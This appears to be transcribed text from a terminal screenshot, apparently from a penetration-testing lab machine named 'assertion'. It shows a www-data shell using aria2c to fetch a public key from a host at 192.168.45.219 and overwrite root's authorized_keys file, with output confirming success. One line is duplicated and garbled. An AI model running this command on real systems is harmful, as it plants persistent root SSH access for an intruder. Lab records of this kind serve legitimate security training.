 www-data@assertion:/$ /usr/bin/aria2c -d /root/.ssh/ -o authorized_keys "http://192.168.45.219:8000/id_ed25519.pub" --allow-overwrite=true
192.168.45.219:8000/id_ed25519.pub" --allow-overwrite=true1
11/03 14:30:26 [NOTICE] Downloading 1 item(s)
11/03 14:30:26 [NOTICE] Download complete: /root/.ssh//authorized_keys
Download Results:
gid   |stat|avg speed  |path/URI
======+====+===========+=======================================================
0ca5bd|OK  |    88KiB/s|/root/.ssh//authorized_keys
Status Legend:
(OK):download completed.
www-data@assertion:/$ _